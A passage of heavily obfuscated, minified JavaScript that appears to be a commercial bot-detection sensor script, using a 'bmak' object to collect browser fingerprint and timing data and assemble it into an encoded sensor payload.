sEM=kMM;break;}}sEM&&(At(sO()[FJ(Rk)].call(null,GU,ZM6),pxM)||At(Ot()[RZ(vp)].apply(null,[Ff(Ff(qt)),xn,PE6,qs6]),pxM))&&TI(sEM[cp()[qA(vB)].apply(null,[kH,s9,UT,kV6,Ff({})])],xxM)&&TI(xxM,sEM[sO()[FJ(K3)].call(null,O4,Nw)])&&(sEM=null);var RxM=sEM?sEM[At(typeof Ot()[RZ(Kj)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,Ff(pt),WH,Ft,P66):Ot()[RZ(Zg)](Ff(pt),n8,Tz,JD)]:{};RxM[x9(typeof sO()[FJ(r8)],tw('',[][[]]))?sO()[FJ(nO)](O4,IL):sO()[FJ(fF)].apply(null,[nH,sw])]=pxM;RxM[Ot()[RZ(Br)](n0,S9,pw,LU)]=xxM;var Np6;return Np6=sEM?(this[sO()[FJ(wJ)].call(null,Kg,bB)]=sO()[FJ(BA)].call(null,bg,lG6),this[sO()[FJ(BA)].call(null,bg,lG6)]=sEM[sO()[FJ(K3)](O4,Nw)],xYM):this[sO()[FJ(Xm)](g4,qn)](RxM),Tq.pop(),Np6;},sO()[FJ(Xm)].call(null,Rl,qn),function DW6(DO6,NI6){Tq.push(kX6);if(At(sO()[FJ(Ol)].apply(null,[Gt,P9]),DO6[sO()[FJ(nO)].call(null,PG6,IL)]))throw DO6[Ot()[RZ(Br)](Ol,vq,pw,IU)];At(sO()[FJ(Rk)](AL,ZM6),DO6[sO()[FJ(nO)](PG6,IL)])||At(Ot()[RZ(vp)](DB,Rk,PE6,fG6),DO6[sO()[FJ(nO)](PG6,IL)])?this[sO()[FJ(BA)](hA,lG6)]=DO6[Ot()[RZ(Br)].call(null,W3,PO,pw,IU)]:At(Rq()[AU(ck)](md,mw,Ff(qt)),DO6[sO()[FJ(nO)](PG6,IL)])?(this[Ot()[RZ(q0)](x0,BL,zU,fq6)]=this[x9(typeof Ot()[RZ(kr)],tw([],[][[]]))?Ot()[RZ(Br)].call(null,j8,vk,pw,IU):Ot()[RZ(Af)](vB,kH,sw,sN)]=DO6[Ot()[RZ(Br)](Ff(Ff(qt)),wC,pw,IU)],this[x9(typeof sO()[FJ(fx6)],'undefined')?sO()[FJ(wJ)](fq6,bB):sO()[FJ(fF)](tp,P66)]=Rq()[AU(ck)](md,mw,WJ),this[sO()[FJ(BA)](hA,lG6)]=sO()[FJ(Ur)](r3,Fh6)):At(Ot()[RZ(Bn)].call(null,fF,Zg,Vk,dd),DO6[sO()[FJ(nO)](PG6,IL)])&&NI6&&(this[sO()[FJ(BA)](hA,lG6)]=NI6);var QGM;return Tq.pop(),QGM=xYM,QGM;},Rq()[AU(n0)].apply(null,[LH,tS,kH]),function dvM(lPM){Tq.push(DU6);for(var CMM=t5(this[Rq()[AU(Nw)](T9,LY6,Ff([]))][x9(typeof Rq()[AU(r5)],'undefined')?Rq()[AU(qt)](qr,Nc6,Ff(Ff(pt))):Rq()[AU(xl)].call(null,kk,QH,AJ)],pt);xw(CMM,qt);--CMM){var rEM=this[Rq()[AU(Nw)].call(null,T9,LY6,Jr)][CMM];if(At(rEM[sO()[FJ(K3)].call(null,BS,Nw)],lPM)){var IO6;return this[sO()[FJ(Xm)](UR,qn)](rEM[Ot()[RZ(Zg)](AJ,DB,Tz,ld)],rEM[At(typeof Ot()[RZ(Un)],'undefined')?Ot()[RZ(Af)].apply(null,[AJ,ll,D16,tO]):Ot()[RZ(wl)](In,RB,Nb6,T3)]),GGM(rEM),Tq.pop(),IO6=xYM,IO6;}}Tq.pop();},Rq()[AU(Kj)](wC,Yh6,bL),function LEM(mPM){Tq.push(QL);for(var XO6=t5(this[Rq()[AU(Nw)](T9,Kh6,Bn)][x9(typeof Rq()[AU(GM6)],tw('',[][[]]))?Rq()[AU(qt)](qr,mH,Un):Rq()[AU(xl)].call(null,Rn,Vb6,Ff(Ff([])))],pt);xw(XO6,qt);--XO6){var c7M=this[Rq()[AU(Nw)].call(null,T9,Kh6,vk)][XO6];if(At(c7M[cp()[qA(vB)].apply(null,[kH,Br,mJ,kV6,Ff(pt)])],mPM)){var A2M=c7M[Ot()[RZ(Zg)].apply(null,[sw,wJ,Tz,TZ])];if(At(sO()[FJ(Ol)](B16,P9),A2M[sO()[FJ(nO)](Rs,IL)])){var kW6=A2M[Ot()[RZ(Br)](AJ,Xz,pw,mT)];GGM(c7M);}var TKM;return Tq.pop(),TKM=kW6,TKM;}}throw new (NX[sO()[FJ(XU)].apply(null,[Bs,qk])])(sO()[FJ(Tn)](zE6,kH));},sO()[FJ(q0)].call(null,Ks,Br),function cxM(NvM,cEM,dO6){Tq.push(I9);this[Rq()[AU(Br)](SI,K8,n0)]=V9(mQ,[At(typeof Ot()[RZ(IO)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,DB,Ir,KM6,Az):Ot()[RZ(ck)].apply(null,[BL,Or,Or,fJ]),wxM(NvM),Ot()[RZ(wJ)].apply(null,[Nw,P9,CO,lS6]),cEM,Rq()[AU(Ol)].apply(null,[wh6,wm,jw]),dO6]);At(sO()[FJ(BA)].call(null,G16,lG6),this[sO()[FJ(wJ)](fp,bB)])&&(this[Ot()[RZ(Br)].apply(null,[tf,Ff(qt),pw,OL])]=MvM);var CW6;return Tq.pop(),CW6=xYM,CW6;}]);var pQM;return Tq.pop(),pQM=d2M,pQM;};var sp6=function(){var bEM=qt;if(GxM)bEM|=pt;if(Y2M)bEM|=q9[Hl];if(dPM)bEM|=Af;if(txM)bEM|=q9[kH];return bEM;};var LxM=function(W6M){Tq.push(jK6);var z6M=UO(arguments[Rq()[AU(qt)](qr,A0,F0)],pt)&&x9(arguments[pt],undefined)?arguments[pt]:Ff(Ff([]));if(x9(typeof W6M,At(typeof sO()[FJ(Xz)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[Rp,qt]):sO()[FJ(Hk)](QW,EH))){var SPM;return SPM=V9(mQ,[Ot()[RZ(RY6)].call(null,SO,Z0,Ur,nK6),qt,Ot()[RZ(IJ)](pt,N3,Br,AS6),x9(typeof Ot()[RZ(PJ)],'undefined')?Ot()[RZ(FO)].apply(null,[vC,In,WA,kB]):Ot()[RZ(Af)].apply(null,[Ff(Ff(qt)),vB,z9,Oh6])]),Tq.pop(),SPM;}var LYM=q9[DB];var zxM=Ot()[RZ(FO)](Ff(Ff([])),Ur,WA,kB);if(z6M&&x9(D2M,Rq()[AU(tf)].call(null,lq,MG6,Ff({})))){if(x9(W6M,D2M)){LYM=pt;zxM=D2M;}}if(z6M){D2M=W6M;}var zW6;return zW6=V9(mQ,[Ot()[RZ(RY6)](Jr,fF,Ur,nK6),LYM,Ot()[RZ(IJ)].call(null,Ff([]),Xm,Br,AS6),zxM]),Tq.pop(),zW6;};var BKM=function(OYM,d7M){Tq.push(Rr);fI6(sO()[FJ(bP6)](D0,T9));var Ap6=qt;var xPM={};try{var xXM=Tq.length;var GW6=Ff({});Ap6=Ng6();var GKM=t5(Ng6(),NX[sO()[FJ(tf)](q5,pt)].bmak[x9(typeof cp()[qA(wC)],'undefined')?cp()[qA(WH)](M0,M0,fp,xC,vq):cp()[qA(xl)](vW,XU,xR,dJ,Ff([]))]);var fYM=NX[sO()[FJ(tf)](q5,pt)][sO()[FJ(JL)](J9,Xm)]?sO()[FJ(br)](rd6,r5):x9(typeof DT()[TN(C0)],tw([],[][[]]))?DT()[TN(nO)](jw,C9,IL,K3,kH):DT()[TN(Af)](BA,TY6,Nt6,pt,F8);var rvM=NX[sO()[FJ(tf)].call(null,q5,pt)][At(typeof Ot()[RZ(Xm)],tw('',[][[]]))?Ot()[RZ(Af)](Kj,I9,IJ,ZH):Ot()[RZ(dJ)].apply(null,[Ff(Ff(pt)),Ff(Ff(pt)),Fh6,dU])]?Rq()[AU(kr)](VA,Vj,n8):At(typeof Ot()[RZ(Zz)],'undefined')?Ot()[RZ(Af)].apply(null,[gO,WC,Wd6,Yr]):Ot()[RZ(WB)](Bw,KL,qn,tZ);var nPM=NX[sO()[FJ(tf)](q5,pt)][Ot()[RZ(GL)](fF,Kj,Rk,A3)]?pJ()[g0(C0)](CC,Gg6,s9,d8,q0,Af):b5()[zA(j8)](N3,K3,DB,RB,Gg6,F0);var RXM=Rq()[AU(tf)].apply(null,[lq,EL,s9])[Rq()[AU(ll)](rq,Dx6,pt)](fYM,Ot()[RZ(Dk)].call(null,wJ,Z0,r8,fl))[Rq()[AU(ll)](rq,Dx6,CO)](rvM,x9(typeof Ot()[RZ(j8)],tw([],[][[]]))?Ot()[RZ(Dk)](xn,wC,r8,fl):Ot()[RZ(Af)].call(null,RB,Ff(Ff({})),gA,BL))[Rq()[AU(ll)].apply(null,[rq,Dx6,gO])](nPM);var hMM=I96();var YMM=NX[At(typeof Ot()[RZ(wq)],tw('',[][[]]))?Ot()[RZ(Af)](Ff(pt),Ff([]),kG6,SO):Ot()[RZ(tf)](wl,Ff({}),BA,tq)][x9(typeof Rq()[AU(wB)],tw('',[][[]]))?Rq()[AU(XI)].apply(null,[sw,Ms,Ff(Ff(pt))]):Rq()[AU(xl)](O5,GJ,SO)][At(typeof Ot()[RZ(VF)],'undefined')?Ot()[RZ(Af)](Ff(Ff([])),PJ,Y9,xR):Ot()[RZ(fk)](Z0,gp,M0,hJ)](new (NX[x9(typeof Rq()[AU(fF)],tw('',[][[]]))?Rq()[AU(Ur)](kx6,PS6,CO):Rq()[AU(xl)](wj6,Z8,Ff(qt))])(Rq()[AU(z8)].apply(null,[jK6,f4,Ff([])]),sO()[FJ(PJ)](jj6,kL)),Rq()[AU(tf)].apply(null,[lq,EL,hL]));var I6M=Rq()[AU(tf)].call(null,lq,EL,B8)[Rq()[AU(ll)](rq,Dx6,gO)](Xr6,Ot()[RZ(Dk)].apply(null,[Ff(pt),Ff(Ff(pt)),r8,fl]))[At(typeof Rq()[AU(ZM6)],'undefined')?Rq()[AU(xl)].call(null,Xv6,bx6,Ff(Ff(pt))):Rq()[AU(ll)].apply(null,[rq,Dx6,Ff([])])](SO6);if(Ff(tO6[sO()[FJ(OC)](p0,K3)])&&(At(p86,Ff([]))||xw(SO6,qt))){tO6=NX[At(typeof Ot()[RZ(C0)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[j8,Un,gI,Cc6]):Ot()[RZ(PO)](P9,sN,L5,ZR)][Ot()[RZ(pw)](sw,QC,NL,p0)](tO6,nZ6(),V9(mQ,[At(typeof sO()[FJ(pA)],'undefined')?sO()[FJ(fF)](YB,lR6):sO()[FJ(OC)](p0,K3),Ff(J2)]));}var KvM=s86(),jKM=BA6(KvM,q9[vB]),w7M=jKM[H6[sO()[FJ(D8)](Cj,fk)]()],FMM=jKM[pt],wXM=jKM[fF],D7M=jKM[In];var O6M=MB6(),wKM=BA6(O6M,Af),bW6=wKM[q9[DB]],C6M=wKM[pt],nXM=wKM[fF],GXM=wKM[In];var IYM=bl6(),TYM=BA6(IYM,kH),hKM=TYM[qt],rKM=TYM[pt],wI6=TYM[fF],AxM=TYM[In],FKM=TYM[Af],YxM=TYM[DB];K16();var SvM=tw(tw(tw(tw(tw(w7M,FMM),I2M),RO6),wXM),D7M);var n7M=WO()[zJ(kT)](Xm,f5,DB,Dk,BA,vC);var JQM=UN6(NX[sO()[FJ(tf)].call(null,q5,pt)].bmak[cp()[qA(WH)](M0,pw,fp,xC,Bw)]);var sYM=t5(Ng6(),NX[sO()[FJ(tf)].call(null,q5,pt)].bmak[cp()[qA(WH)].apply(null,[M0,fz,fp,xC,Jr])]);var I56=NX[Rq()[AU(vB)](kB,sd6,Ur)](kF(A6M,kH),tf);var wGM=GW(SY,[]);var IxM=Ng6();var c2M=Rq()[AU(tf)].apply(null,[lq,EL,kT])[x9(typeof Rq()[AU(x0)],'undefined')?Rq()[AU(ll)](rq,Dx6,Iq):Rq()[AU(xl)].apply(null,[Xp,LY6,DB])](I76(tO6[At(typeof Rq()[AU(VY6)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[Mr,PJ,Wl]):Rq()[AU(n8)].call(null,AJ,Ek,hB)]));var mI6=SN6();var Dp6=LxM(mI6,p86);if(NX[sO()[FJ(tf)](q5,pt)].bmak[sO()[FJ(JH)](Os,qx6)]){xvM();rGM();zQM=m26(PG,[]);AI6=m26(FK,[]);LPM=m26(Xx,[]);dYM=m26(tQ,[]);}var BYM=Rp6();var h6M=Yc6()(V9(mQ,[sO()[FJ(JC)](z3,Y5),NX[sO()[FJ(tf)].apply(null,[q5,pt])].bmak[cp()[qA(WH)].call(null,M0,ll,fp,xC,qt)],sO()[FJ(jK6)].call(null,RR6,bw),GW(Rx,[BYM]),sO()[FJ(GH)].call(null,Xl,gO),rKM,Ot()[RZ(T5)].apply(null,[Bw,nO,fq,MC]),SvM,Ot()[RZ(Oh6)].call(null,PO,XU,Af,TE6),GKM]));gO6=zh(GKM,h6M,SO6,SvM);var SXM=t5(Ng6(),IxM);var V2M=[V9(mQ,[Rq()[AU(WA)](Zr,jT,Br),tw(w7M,pt)]),V9(mQ,[x9(typeof Ot()[RZ(VJ)],'undefined')?Ot()[RZ(S5)](Rk,x0,V8,I7):Ot()[RZ(Af)].call(null,Zr,I5,BA,RW),tw(FMM,AJ)]),V9(mQ,[Rq()[AU(Pq)].apply(null,[GL,cZ,ll]),tw(wXM,q9[V8])]),V9(mQ,[x9(typeof Ot()[RZ(Bn)],tw('',[][[]]))?Ot()[RZ(F8)].call(null,Ir,Br,U9,ZD6):Ot()[RZ(Af)].apply(null,[Ff([]),IO,A16,ZD6]),I2M]),V9(mQ,[sO()[FJ(GM6)].apply(null,[OT,jr]),RO6]),V9(mQ,[Ot()[RZ(zr)](Kj,Ff(Ff([])),lQ6,Cg),D7M]),V9(mQ,[sO()[FJ(T8)](Dg6,md),SvM]),V9(mQ,[Ot()[RZ(YN)].apply(null,[kH,hB,Dk,jO]),GKM]),V9(mQ,[cp()[qA(x0)].call(null,fF,I9,Nx6,ZV6,kT),cKM]),V9(mQ,[NF()[cA(XU)].call(null,ck,Ff(Ff(pt)),LJ,fp,In),NX[sO()[FJ(tf)](q5,pt)].bmak[cp()[qA(WH)](M0,wJ,fp,xC,xn)]]),V9(mQ,[Ot()[RZ(wH)].call(null,vq,Rk,Dc6,Ac6),tO6[sO()[FJ(QC)](ZX6,FO)]]),V9(mQ,[Rq()[AU(Zz)].call(null,AG6,E8,C1),A6M]),V9(mQ,[Rq()[AU(zO)].call(null,jv6,TK6,Af),bW6]),V9(mQ,[Ot()[RZ(wK6)](vp,Un,br,Oq),C6M]),V9(mQ,[x9(typeof Ot()[RZ(BO)],tw('',[][[]]))?Ot()[RZ(rV6)](JO,pt,jr,U1):Ot()[RZ(Af)](Ff([]),QC,PG6,Xh6),I56]),V9(mQ,[sO()[FJ(wB)].apply(null,[ht,N3]),GXM]),V9(mQ,[Ot()[RZ(qx6)].apply(null,[IO,Ff(Ff(qt)),OC,ON6]),nXM]),V9(mQ,[Rq()[AU(E5)](l4,gh6,ck),sYM]),V9(mQ,[Rq()[AU(pO)](WB,Es6,B8),rf6]),V9(mQ,[At(typeof Ot()[RZ(Ur)],tw('',[][[]]))?Ot()[RZ(Af)](kH,Ff(Ff([])),kk,Wl):Ot()[RZ(q0)].apply(null,[V8,Ff(Ff(qt)),zU,m36]),tO6[Ot()[RZ(pO)].call(null,AJ,C0,wC,VM6)]]),V9(mQ,[At(typeof Ot()[RZ(nH)],tw('',[][[]]))?Ot()[RZ(Af)](Nw,CO,hh6,lR6):Ot()[RZ(Bz)](K3,l4,bw,jS6),tO6[Ot()[RZ(UM6)].apply(null,[BA,Ol,r5,hK6])]]),V9(mQ,[At(typeof Ot()[RZ(RY6)],tw([],[][[]]))?Ot()[RZ(Af)](RB,q0,vF,Yr):Ot()[RZ(K0)].apply(null,[K3,Ff(pt),pt,S3]),wGM]),V9(mQ,[sO()[FJ(Yk)].apply(null,[Os,K0]),n7M]),V9(mQ,[Rq()[AU(UM6)].apply(null,[pk,PG6,Ff(pt)]),JQM[qt]]),V9(mQ,[NF()[cA(pw)].apply(null,[Ol,Ff({}),IC,Oz,DB]),JQM[pt]]),V9(mQ,[Ot()[RZ(qn)](Tn,fz,W3,kh6),V4(fv,[])]),V9(mQ,[Ot()[RZ(wW)].apply(null,[vk,K3,md,Dd6]),wU6()]),V9(mQ,[At(typeof Ot()[RZ(sQ6)],'undefined')?Ot()[RZ(Af)](Nw,Hk,DB,hj6):Ot()[RZ(b8)](q0,sN,FO,Y9),Rq()[AU(tf)].apply(null,[lq,EL,Ff(Ff(qt))])]),V9(mQ,[DT()[TN(Un)].call(null,qt,C9,hH,WH,In),Rq()[AU(tf)].apply(null,[lq,EL,Ir])[Rq()[AU(ll)](rq,Dx6,n8)](gO6,Ot()[RZ(Dk)](Ff(Ff(qt)),Z0,r8,fl))[Rq()[AU(ll)](rq,Dx6,Zg)](SXM,Ot()[RZ(Dk)].call(null,PJ,Ff(Ff(pt)),r8,fl))[Rq()[AU(ll)](rq,Dx6,NL)](Pk6)]),V9(mQ,[Ot()[RZ(CI)](gO,DB,pB,D4),zQM])];if(NX[At(typeof WO()[zJ(nO)],tw(Rq()[AU(tf)].call(null,lq,EL,vk),[][[]]))?WO()[zJ(kH)](wl,Eb6,Dq6,OC,Wl,q0):WO()[zJ(j8)](bm,fp,V8,Af,NL,QC)]){V2M[Ot()[RZ(Bw)](W3,Bl,P9,lC)](V9(mQ,[Rq()[AU(ZH)](k76,Kv6,Jr),NX[WO()[zJ(j8)](Zr,fp,V8,Af,Ff(Ff([])),Hl)][At(typeof Ot()[RZ(WB)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,d8,Ff(Ff({})),Zj6,Yh6):Ot()[RZ(D8)](xl,Wl,CI,YR)](hXM)||(x9(typeof Rq()[AU(pw)],tw('',[][[]]))?Rq()[AU(tf)](lq,EL,Af):Rq()[AU(xl)].call(null,jS6,cb6,KL))]));}if(Ff(PQM)&&(At(p86,Ff(c2))||UO(SO6,qt))){V7M();PQM=Ff(Ff([]));}var qvM=VXM();var LMM=q7M();var Pp6,AKM,WO6;if(HO6){Pp6=[][Rq()[AU(ll)](rq,Dx6,vk)](TW6)[Rq()[AU(ll)](rq,Dx6,fz)]([V9(mQ,[sO()[FJ(kr)].apply(null,[Tf,tf]),SGM]),V9(mQ,[NF()[cA(Wl)].apply(null,[vk,WH,Ol,fp,In]),Rq()[AU(tf)](lq,EL,bw)])]);AKM=Rq()[AU(tf)].call(null,lq,EL,Rk)[Rq()[AU(ll)].apply(null,[rq,Dx6,Ff(Ff({}))])](UXM,Ot()[RZ(Dk)](Ff({}),Ol,r8,fl))[Rq()[AU(ll)](rq,Dx6,jw)](XXM,Ot()[RZ(Dk)](IO,Kj,r8,fl))[Rq()[AU(ll)].apply(null,[rq,Dx6,Wl])](fxM,Ot()[RZ(Dk)](Ir,Br,r8,fl))[Rq()[AU(ll)](rq,Dx6,S9)](Ip6,sO()[FJ(z8)](gs,RY6))[Rq()[AU(ll)].apply(null,[rq,Dx6,Iq])](AI6,Ot()[RZ(Dk)].call(null,NL,pw,r8,fl))[Rq()[AU(ll)](rq,Dx6,Hl)](LPM);WO6=(x9(typeof Rq()[AU(tp)],'undefined')?Rq()[AU(tf)].apply(null,[lq,EL,Zp]):Rq()[AU(xl)](Yr,fp,Af))[Rq()[AU(ll)](rq,Dx6,RB)](LI6,pJ()[g0(kT)].apply(null,[NH,DY6,Or,Bw,B8,In]))[Rq()[AU(ll)](rq,Dx6,NL)](dYM,Ot()[RZ(Dk)](wJ,n8,r8,fl));}xPM=V9(mQ,[pJ()[g0(vk)](J5,ZC,PJ,Ff([]),n0,In),WF6,Ot()[RZ(TC)].apply(null,[n8,KL,nH,gF]),tO6[Rq()[AU(n8)].apply(null,[AJ,Ek,kH])],At(typeof sO()[FJ(CO)],tw('',[][[]]))?sO()[FJ(fF)](O9,kk):sO()[FJ(WA)].call(null,N4,zK6),c2M,Ot()[RZ(k76)](q0,n0,qt,wg),h6M,Rq()[AU(RY6)].call(null,Kj,CA,B8),BYM,Ot()[RZ(P76)](Tn,hB,x0,sq),RXM,At(typeof sO()[FJ(xd)],'undefined')?sO()[FJ(fF)](wI,Aj6):sO()[FJ(Pq)].call(null,x5,GL),hMM,Rq()[AU(IJ)].apply(null,[WJ,Fj,Af]),qf6,cp()[qA(gp)].apply(null,[In,Bn,Nx6,wB,Ff([])]),w56,Rq()[AU(FO)].apply(null,[tK6,jW,hL]),I6M,sO()[FJ(Zz)](JS6,PJ),hKM,At(typeof NF()[cA(pw)],tw([],[][[]]))?NF()[cA(In)](Af,C0,qr,Oh6,PV6):NF()[cA(BL)](Xm,Ff([]),Rk,C9,In),CKM,sO()[FJ(zO)](qg,wH),rKM,Ot()[RZ(tn)].call(null,Ff(Ff(pt)),Ff(pt),YB,gB),jXM,Ot()[RZ(hH)].call(null,fk,F0,dJ,GR),YMM,Rq()[AU(dJ)](pw,xS,I9),AxM,Ot()[RZ(U9)](SO,s9,GM6,j1),V2M,cp()[qA(W3)](fF,NL,XZ6,Kw,Ir),n2M,Ot()[RZ(lQ6)](KL,j8,Zp,d4),wI6,WO()[zJ(vk)](wJ,fp,In,bP6,pw,IO),LMM,At(typeof cp()[qA(M0)],tw([],[][[]]))?cp()[qA(xl)](WH,RB,DS6,Gk,hL):cp()[qA(WJ)].apply(null,[In,pw,Mw,jz,Bn]),C2M,sO()[FJ(E5)](W1,sX6),Pp6,DT()[TN(WH)].apply(null,[q0,NW,pk,XU,In]),AKM,Ot()[RZ(s66)].call(null,Hk,fz,q0,Tf),WO6,Ot()[RZ(T9)](Jr,Ol,wn,E3),XGM,WO()[zJ(N3)].call(null,Af,XZ6,In,ZH,I9,WJ),FKM,Ot()[RZ(jr)](Ff(Ff([])),IO,Cx6,Gg),YxM,Rq()[AU(WB)](zH,r26,Qp),jPM,sO()[FJ(pO)](Xn,s9),jMM,Ot()[RZ(G5)](AJ,WH,ZF,NT),Ul6,Rq()[AU(GL)].call(null,gp,U3,KL),U6M,sO()[FJ(UM6)](cz,L5),MEM?pt:qt,Ot()[RZ(RY6)](P9,Ff(qt),Ur,ER6),Dp6[Ot()[RZ(RY6)](Hl,Ff(Ff({})),Ur,ER6)],Ot()[RZ(IJ)](Rk,SO,Br,dU),Dp6[Ot()[RZ(IJ)](BA,wJ,Br,dU)]]);if((LB6()||H96())&&Ff(tA6)){xPM[sO()[FJ(zO)].apply(null,[qg,wH])]=Rq()[AU(tf)](lq,EL,hB);}if(HO6){xPM[x9(typeof Rq()[AU(DN)],tw('',[][[]]))?Rq()[AU(T5)](IL,GT,nO):Rq()[AU(xl)].call(null,DN,tv6,C1)]=PPM;xPM[Ot()[RZ(j9)].apply(null,[Ff(pt),Ff(Ff(pt)),WE6,r9])]=fMM;xPM[x9(typeof cp()[qA(kT)],'undefined')?cp()[qA(bL)](Af,N3,fp,WE6,fk):cp()[qA(xl)].call(null,Sr,BL,f5,bx6,XU)]=WXM;xPM[sO()[FJ(ZH)](Zw,dM6)]=U7M;xPM[Rq()[AU(Oh6)](Ex6,tr,Ir)]=B56;xPM[Ot()[RZ(Nz)].call(null,vq,WJ,J5,gX6)]=lQM;xPM[WO()[zJ(Hl)].call(null,Ff({}),fp,Af,DM6,Ff(Ff({})),Hl)]=W2M;xPM[sO()[FJ(RY6)].call(null,pU,kB)]=m7M;}if(IQM){xPM[Ot()[RZ(kB)].apply(null,[Ff(pt),Ff(Ff(qt)),mr,kt])]=sO()[FJ(In)](EI,NC);}else{xPM[Rq()[AU(S5)].call(null,Xz,ds,nO)]=qvM;}}catch(f56){Tq.splice(t5(xXM,pt),Infinity,Rr);var ZW6=Rq()[AU(tf)].apply(null,[lq,EL,bm]);try{if(f56[sO()[FJ(r5)].apply(null,[hx6,fr])]&&LO(typeof f56[sO()[FJ(r5)].apply(null,[hx6,fr])],sO()[FJ(Hk)](SD6,EH))){ZW6=f56[sO()[FJ(r5)](hx6,fr)];}else if(At(typeof f56,sO()[FJ(Hk)](SD6,EH))){ZW6=f56;}else if(FC(f56,NX[sO()[FJ(XU)](S4,qk)])&&LO(typeof f56[sO()[FJ(Zp)].call(null,KB,gp)],sO()[FJ(Hk)].apply(null,[SD6,EH]))){ZW6=f56[sO()[FJ(Zp)].apply(null,[KB,gp])];}ZW6=zY6(MQ,[ZW6]);fI6(Rq()[AU(F8)](Rk,vE6,fk)[Rq()[AU(ll)](rq,Dx6,vB)](ZW6));xPM=V9(mQ,[Rq()[AU(RY6)](Kj,CA,Kj),jM6(),Ot()[RZ(wh6)].apply(null,[Bw,gp,T8,HG6]),ZW6]);}catch(ZQM){Tq.splice(t5(xXM,pt),Infinity,Rr);if(ZQM[sO()[FJ(r5)](hx6,fr)]&&LO(typeof ZQM[sO()[FJ(r5)](hx6,fr)],sO()[FJ(Hk)].call(null,SD6,EH))){ZW6=ZQM[sO()[FJ(r5)](hx6,fr)];}else if(At(typeof ZQM,sO()[FJ(Hk)](SD6,EH))){ZW6=ZQM;}ZW6=zY6(MQ,[ZW6]);fI6((x9(typeof Rq()[AU(r8)],tw('',[][[]]))?Rq()[AU(zr)](hT6,hN,q0):Rq()[AU(xl)](kh6,z9,Bn))[Rq()[AU(ll)].call(null,rq,Dx6,Bn)](ZW6));xPM[Ot()[RZ(wh6)].call(null,j8,Ff(qt),T8,HG6)]=ZW6;}}try{var XPM=Tq.length;var w6M=Ff({});var CI6=q9[DB];var zp6=OYM||TD6();if(At(zp6[qt],qg6)){var WYM=sO()[FJ(IJ)](Ph6,sw);xPM[Ot()[RZ(wh6)](N3,Ff(Ff([])),T8,HG6)]=WYM;}VA6=NX[pJ()[g0(Bw)].call(null,d8,Wv6,s9,bw,Bw,Af)][Ot()[RZ(VA)](fk,n0,RX6,W9)](xPM);var kvM=Ng6();VA6=zY6(RD,[VA6,zp6[q9[pt]]]);kvM=t5(Ng6(),kvM);var HMM=Ng6();VA6=mD6(VA6,zp6[qt]);HMM=t5(Ng6(),HMM);var wW6=(x9(typeof Rq()[AU(Tn)],tw([],[][[]]))?Rq()[AU(tf)].apply(null,[lq,EL,Qp]):Rq()[AU(xl)](AB,bw,vq))[Rq()[AU(ll)].call(null,rq,Dx6,Ff(Ff({})))](t5(Ng6(),Ap6),Ot()[RZ(Dk)].apply(null,[Jr,nH,r8,fl]))[Rq()[AU(ll)].apply(null,[rq,Dx6,Ff(qt)])](H2M,Ot()[RZ(Dk)].call(null,Ff(Ff(pt)),JO,r8,fl))[Rq()[AU(ll)].call(null,rq,Dx6,Ol)](CI6,Ot()[RZ(Dk)].call(null,IO,S9,r8,fl))[Rq()[AU(ll)].apply(null,[rq,Dx6,AJ])](kvM,Ot()[RZ(Dk)].apply(null,[Iq,hL,r8,fl]))[Rq()[AU(ll)](rq,Dx6,n0)](HMM,Ot()[RZ(Dk)](pt,vk,r8,fl))[Rq()[AU(ll)](rq,Dx6,Zr)](FXM);var zPM=x9(d7M,undefined)&&At(d7M,Ff(Ff([])))?hI6(zp6):KKM(zp6);VA6=Rq()[AU(tf)].call(null,lq,EL,Ff(Ff({})))[Rq()[AU(ll)](rq,Dx6,vp)](zPM,WO()[zJ(fF)](Z0,fU6,pt,Yk,pA,pw))[x9(typeof Rq()[AU(Nr)],'undefined')?Rq()[AU(ll)].apply(null,[rq,Dx6,Iq]):Rq()[AU(xl)].call(null,sg6,Y5,Br)](wW6,x9(typeof WO()[zJ(x0)],tw([],[][[]]))?WO()[zJ(fF)](Br,fU6,pt,Yk,K3,wl):WO()[zJ(kH)](Ff([]),hJ,hW,T5,Ff(Ff({})),NL))[Rq()[AU(ll)].apply(null,[rq,Dx6,vq])](VA6);}catch(JW6){Tq.splice(t5(XPM,pt),Infinity,Rr);}fI6(x9(typeof NF()[cA(vk)],tw([],[][[]]))?NF()[cA(C0)].apply(null,[KL,sN,LH,HL,kH]):NF()[cA(In)](Br,Ff(pt),Jn,R26,s5));Tq.pop();};var tI6=function(){Tq.push(br);var xGM=UO(arguments[Rq()[AU(qt)](qr,d76,WH)],qt)&&x9(arguments[qt],undefined)?arguments[qt]:Ff([]);var fvM=UO(arguments[Rq()[AU(qt)].apply(null,[qr,d76,Ff(Ff(pt))])],q9[pt])&&x9(arguments[pt],undefined)?arguments[pt]:L7M;U6M=q9[DB];if(GxM){NX[DT()[TN(x0)](Nw,A0,vB,Iq,xl)](mYM);GxM=Ff([]);U6M|=pt;}if(Y2M){NX[At(typeof DT()[TN(d8)],'undefined')?DT()[TN(Af)].call(null,Jr,L16,bm,wl,Hl):DT()[TN(x0)](Wl,A0,vB,vk,xl)](tEM);Y2M=Ff(Ff(J2));U6M|=q9[Hl];}if(dPM){NX[DT()[TN(x0)].apply(null,[Un,A0,vB,N3,xl])](kKM);dPM=Ff([]);U6M|=Af;}if(txM){NX[DT()[TN(x0)](Ff(pt),A0,vB,P9,xl)](EO6);txM=Ff(c2);U6M|=d8;}if(gPM){NX[DT()[TN(x0)](AJ,A0,vB,vk,xl)](gPM);}if(Ff(bKM)){bKM=Ff(Ff([]));}NX[sO()[FJ(tf)].call(null,rW,pt)].bmak[cp()[qA(WH)].call(null,M0,vp,Mp,xC,Ff(pt))]=Ng6();jXM=Rq()[AU(tf)].apply(null,[lq,Rd6,WC]);c6M=qt;I2M=qt;CKM=Rq()[AU(tf)].apply(null,[lq,Rd6,Ff(Ff([]))]);HPM=q9[DB];RO6=qt;qf6=x9(typeof Rq()[AU(s66)],'undefined')?Rq()[AU(tf)].call(null,lq,Rd6,Ff(Ff(qt))):Rq()[AU(xl)].apply(null,[PV6,qB,pA]);RB6=qt;SO6=qt;mp6=q9[DB];TA6[Ot()[RZ(zK6)](Ff([]),I9,DM6,nq)]=q9[DB];H6M=qt;ZI6=q9[DB];C2M=At(typeof 